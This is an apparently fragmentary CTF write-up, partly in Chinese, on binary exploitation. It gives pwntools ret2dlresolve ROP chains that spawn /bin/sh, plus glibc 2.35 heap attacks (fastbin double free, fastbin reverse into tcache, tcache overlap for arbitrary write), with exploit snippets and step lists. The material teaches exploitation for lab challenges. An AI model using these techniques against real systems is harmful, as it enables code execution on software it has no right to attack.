
import z3 UserInput=[z3.BitVec('x%d'%i,32) for i inrange(3)] solver=z3.Solver() for k in UserInput: solver.add(k<100000,k>0) # 添加题目的限制 solver.add(UserInput[0]*UserInput[0]*UserInput[0]+UserInput[1]*UserInput[1]*UserInput[1]==UserInput[2]*UserInput[2]*UserInput[2]) if solver.check()==z3.sat: m=solver.model() ans=[m[v].as_long() for v in UserInput] print(ans)

# p = remote("mc.ax", 31819) p = process("./puppy")
context.binary = elf = ELF("puppy") rop = ROP(context.binary, badchars=b"\n") dlresolve = Ret2dlresolvePayload(elf, symbol="system", args=["/bin/sh"]) # rop.call(0x0000000000401159) rop.gets(dlresolve.data_addr) # do not forget this step, but use whatever function you like rop.ret2dlresolve(dlresolve) raw_rop = rop.chain() print(rop.dump())

file_name = "./no_prot" # file_name = "./relro" p = process(file_name)
context.binary = elf = ELF(file_name) rop = ROP(context.binary) dlresolve = Ret2dlresolvePayload(elf, symbol="system", args=["/bin/sh"]) # rop.call(0x0000000000401159) rop.read(0,dlresolve.data_addr) # do not forget this step, but use whatever function you like rop.ret2dlresolve(dlresolve) raw_rop = rop.chain() print(rop.dump())




之后将89开头的文件内容复制到/usr/lib/debug/.build-id中89开头的文件夹下面,如果没有自己创建一个名字是89的文件夹。就可以使用诸如parseheap(缩写为par)以及heapinfo等堆调试方式了。但是bins和heap依然无法使用。这题给出了利用2.35下heap的两个方法,一个是fastbin reverse into tcache,另一个是FSOP,这次都可以借鉴学习一下。

之后创建九个0x30大小的chunk,free掉7个填满tcache,剩下两个块在fastbin中完成攻击。可以free(7)再free(8)再free(7)。这样简单的针对fastbin的攻击在高版本glibc中依然是有效的。此时tcache状态为满,fastbin中有三个块。我们的核心思想就是通过提出fastbin中的第一个块,同时写入内容,这样就能引入一个任意地址的堆分配。接下来利用fastbin reverser into tcache把这个地址分配进入tcache。之后写入system(“/bin/sh”)。
# allocate 10 tcache 0x30 chunks for i inrange(10): malloc(i,0x28,'B')
# free 7 0x30 tcache chunks, to fill tcache free(0) show(0) key_0x30 = u64(io.recvuntil('\n',drop=True)[-5:].ljust(8,b'\x00')) key_0x30 = key_0x30 << 12# current tcache head # debug() for i inrange(1,7): # 0 to 6 free(i)
# double free in fastbin free(7) free(8) free(7)
# free tcache 0x30 line for i inrange(7): malloc(0,0x28,'B')
Allocate 7 0x100 sized chunks to then fill the tcache (7 entries).
Allocate two more 0x100 sized chunks (prev and a in the example).
Allocate a small “barrier” 0x10 sized chunk.
Fill the tcache by freeing the first 7 chunks.
free(a), thus a falls into the unsortedbin.
free(prev), thus prev is consolidated with a to create a large 0x221 sized chunk that is yet in the unsortedbin.
Request one more 0x100 sized chunk to let a single entry left in the tcache.
free(a) again, given a is part of the large 0x221 sized chunk it leads to an UAF. Thus a falls into the tcache.

That’s finished, to get a write what where we just need to request a 0x130 sized chunk. Thus we can hiijack the next fp of a that is currently referenced by the tcache by the location we wanna write to. And next time two 0x100 sized chunks are requested, the second one will be the target location.
stack = pwn.u64(io.recv(8)[:-1].ljust(8, b"\x00")) - 0x130 - 8 # Offset of the saved rip that belongs to frame of the op_malloc function pwn.log.info(f"stack: {hex(stack)}")